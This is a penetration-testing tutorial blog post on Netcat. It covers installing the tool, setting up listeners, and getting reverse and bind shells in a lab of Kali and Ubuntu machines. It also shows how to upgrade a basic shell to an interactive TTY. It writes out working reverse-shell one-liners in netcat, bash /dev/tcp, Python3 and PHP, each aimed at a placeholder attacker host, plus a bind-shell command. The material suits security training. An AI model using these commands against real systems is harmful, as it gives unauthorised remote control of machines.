

Hi and welcome to InfoSecAdemy, We will be learning about Netcat and it’s use in ethical hacking and Penetration Testing. It is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs. More specifically we will be covering all things Netcat reverse shells.
Installation:
Netcat is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs
Linux
Run below command in your terminal:
sudo apt-get install netcat
Windows
For Windows, Netcat Binary can be downloaded from here(Make sure to recheck the MD5 hash value is 37f2383aa4e825e7005c74099f8bb2c3). After downloading the zip file:
- Extract it in your desired location
- Open CMD and traverse into the folder where Netcat has been extracted. Password of the .zip file is ‘nc’:
cd <path-to-netcat-folder> - Run
nc
Mac
Netcat can be installed in Mac using homebrew package manager. For that we need to first install the homebrew package manager and then install netcat.
Installing HomeBrew:
ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" < /dev/null 2> /dev/null
Installing Netcat:
brew install netcatNetcat Reverse Shells and Sessions Initial Setup:
Now that our netcat (abbreviated as “nc”) is up and running, let’s explore it’s usage. As per it’s authors, Netcat can be used for below:
- Outbound/Inbound (TCP or UDP) connections
- Any source port can be used by netcat
- Can locally use any configured source network address (locally).
- Port Scanning
- It has loose source routing functionality
- It can read CLI arguments from STDIN
- Slow transmitting mode
- Hex-dump of any communication.
- It can allow other programs to establish connections etc.
We are primarily focused about netcat’s first feature i.e. Outbound TCP connections to or from any ports. There are two types of interactive shell sessions frequently used in ethical hacking.

- Netcat Reverse Shells:
A Reverse Shell is essentially a session that initiates from a remote machine i.e. target machine towards the attacker machine. The attacker machine is listening on a specified port for communication, on which it receives connection from the target machine.

- Bind Shell:
A Bind Shell on the other hand is a type of shell session from an attacker machine towards a target machine. The target machine opens up a specified port for communication, on which it receives connection from the attacker machine.
In Ethical hacking or Penetration Test/Red Teaming exercises, after gaining Remote Code Execution (RCE), attacker moves toward gaining a remote shell session through either reverse shell or bind shell, so that the session is more stable and interactive. Here Netcat comes in handy because of its easy usability and cross platform utilization, attacker can get a remote shell smoothly.
Creating Our Reverse Shell with Netcat:
We simply have to follow below straightforward steps to achieve our aim:
- Set Up a Netcat listener on the attacking machine.
- Connect back to Netcat listener from target machine, after achieving remote code execution.
- Run commands on the target from the attacking machine through the Netcat shell session.
These are 3 basic steps to get a remote shell via Netcat. However, the shell we will get through this will not be much interactive, which is commonly referred as “Dumb shell” among the Red Team Community. We will discuss later in article how to get Fully Interactive TTYs that can run shell commands like “clear”, do tab completion and even run Ctrl+C, which will otherwise kill our complete Netcat session.
Enviroment Configuration:


In our demonstration we will be using Ubuntu as “Target” or “Victim” machine and Kali Linux as our “attacker” machine. IP mapping of both the machine is as below:
Target Machine: 192.168.10.31 – Ubuntu
Attacker Machine: 192.168.10.13 – Kali
Before starting off we are assuming that we have gained Remote Command Execution on our target machine (Ubuntu) during the initial phase of penetration testing, now we can gain remote netcat reverse shells and sessions through Netcat on our attacker machine (Kali).
Demonstration:
We start off first, by confirming if we have Netcat binary installed on our target machine by running:
which nc
“which” is a simple *nix command to tell the location of binary given in STD IN. If the system has binary it will throw out the path of that binary in STD OUT. In our case, we have got the path confirming we have Netcat binary installed on our target machine.
Excellent, now we have to fire up a Netcat listener on TCP port 4444 on our attacker machine, since we are demonstrating the shell using the below command:
nc –lvp <port> -l for listen mode, for inbound connects
-v for verbose
-p [port] for specifying port number
It is totally to either use all these flags combined or separately in our final command.

Great, now our Netcat listener is up and running on port 4444 on attacking machine and waiting for incoming connections from the victim machine.
Now let’s get onto our victim machine where we already got a RCE and get a persistent reverse shell connection of it on our attacker machine. Minimal command used for that purpose is as below:
nc <attacker-ip> <port> -e /bin/bash -e [prog] inbound program to execute
It takes two arguments in this command:
Attacker IP – IP of the attacking machine where you wish to receive connection.
Port – port number on which we have set up the listener.

Now, let’s get back to our Kali attacking machine and see if we get the shell on our attacking machine or not.

For Windows:
If your victim machine is windows, then you have to specify the cmd.exe in -e flag, as shown below:
nc.exe <attacker-ip> <port> -e cmd.exe
What if Netcat not available on target?
Now let’s discuss an edge case scenario, where we successfully achieved Remote Code Execution (RCE), but don’t have Netcat on our target machine. We also assume, that certain commands like wget, curl etc are blocked for our user which essentially means we cannot download Netcat binary from the internet.
This is a common scenario faced in common CTFs and HackTheBox machines and hence it has multiple workarounds. Let’s look at various different ways through which we can gain Netcat Reverse Shells from our target machine to our Netcat listener on attacking machine.
We will be using one-liner shells in our demonstration.
Bash Reverse Shell:
We can confirm Bash on the target host as earlier by which <binary-name> command in Linux:

Now that we have confirmed the existence of bash on our victim machine now lets, get the reverse shell.
bash -i >& /dev/tcp/ATTACKER-IP/ATTACKER-PORT 0>&1

Python3 Reverse Shell:
Python is always a good candidate to get candidate when our victim machine is from *nix family.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKER-IP",ATTACKER-PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP Reverse Shell:
PHP is very common language which can be found on web servers. Following is the one liner PHP reverse shell:
php -r '$sock=fsockopen("ATTACKER-IP",ATTACKER-PORT);exec("/bin/sh -i <&3 >&3 2>&3");'
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)
Others:
Various other programming/scripting languages can be used to get a reverse shell on the attacker listener in the absence of Netcat utility. Following resources can be consumed for that purpose:
Bind Shell with Netcat:
It was explained earlier in the tutorial that bind shell binds specified port of target and listens for potential incoming TCP/UDP connections. Now let’s have a walkthrough of the process.

Looking in the above diagram, you will notice that target machine binds Bash shell to the specified port using Netcat utility. And then the remote attacker then connects via specified port on the target host.
To successfully achieve a bind shell remotely, below are the minimalistic commands that we need to execute:
- Bind bash/sh shell to a port with the help of Netcat
- Establish a TCP/UDP connection with target machine on the specified port
- Run commands from the attacking machine on the on the compromised machine
Netcat Bind Shell Example:
We will simply run below command in our target machine:
nc –lvp <bind-port-number> -e /bin/bash 
Now below command will be run from the attacker machine to catch the shell:
nc <victim-IP> <Binded-port> 
As depicted in the screenshots, target host binds bash shell to the TCP port i.e. 4444 and then remote attacker connects to it to get the shell of the target.
Upgrading Simple Shell to Fully Interactive TTYs:
Till this point, you have successfully gained a working either reverse or bind shell through which you can execute system commands onto the remote target host.
Now if you notice, this bash shell isn’t as much interactive as normal bash shell would’ve been. There are various problems with these type of shells, some of them are listed below:
- Doesn’t do tab completion
- Closes the complete shell if we press
Ctrl+C - STDERR usually isn’t displayed
- No job control etc.
To summarize it, these type of shells are hard to work with and our life will be much easier if we have a fully interactive shell. Now let’s make this “dump shell” more interactive which can serve our needs better.
We will be discussing 2 ways to make our dump shell better:

Python pty Module:
The pty module gives capability to initiate a pseudo-terminal that can force su and ssh commands to think they are run in standard terminal. To upgrade a dump shell you have to run following command in the terminal:
python -c 'import pty; pty.spawn("/bin/bash")' #for python2
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3

Upgrading from Netcat with Magic:
In this technique we will upgrade a dumb shell session to fully interactive TTY by setting stty flags.
Firstly, upgrade the shell using technique learnt in first method i.e. running pty module using below:
python3 -c 'import pty; pty.spawn("/bin/bash")' #for python3Now we will put this shell session in the background of our Kali by pressing Ctrl+Z.
Now while shell session is running in the background, Let’s examine the some information regarding this terminal.

Note the output of echo $TERM and size of the current of TTY.
Now we will set the current STTY type to raw and tell it to echo the input chars:
stty raw –echoSTTY output might look somewhat weird, so please don’t worry and continue with our suggested steps. Though you might not able to see input commands but as we type, terminal understand and processes our commands.
We will foreground our previously backgrounded shell by running fg from the victim machine. After that, we will reinitialize using reset command.

Note: It might look that we ran nc –lvp 4444 again but it’s not the case. We just foregrounded the initial shell by fg and reset command was entered into the initial shell, though it might look weird on the screen.
Once we ran the reset command, things will get normal. Now we need to set some variables in the terminal which will match our Kali terminal, from the info gathered earlier.
Note: The information of your Kali terminal could be change so make sure before assigning values to your variables.
export SHELL=bash
export TERM=xterm256-color
stty rows 25 columns 97

In the end, shell will completely be normal and it will have all the super powers you wanted for your shell.
Below is the flow of commands that you need to execute to successfully upgrade your dump shell with magic:
TL; DR
In this article we studied how to install Netcat reverse shells on various platforms and get to know it’s basic usage. Moreover, we explored how Netcat is used in daily life of an ethical hacker and how we can get reverse shell through it. We then discussed edge case scenarios where a red teamer or an ethical hacker cannot get access to a Netcat binary.
We then saw how we can get reverse shell from various commonly used languages on a server i.e. python, bash, php etc. And finally, once we get the shell we decided to upgrade the dumb shell into fully interactive TTYs to serve our needs better.


 The Top 10 Best Penetration Testing Tools By Actual Pentesters